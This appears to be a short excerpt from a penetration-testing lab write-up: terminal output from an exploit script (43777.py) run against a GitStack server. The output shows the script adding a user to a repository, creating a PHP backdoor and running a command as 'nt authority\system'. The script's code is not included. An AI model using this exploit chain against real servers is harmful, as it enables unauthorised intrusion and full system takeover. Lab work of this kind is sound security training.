 $ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials o
f a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"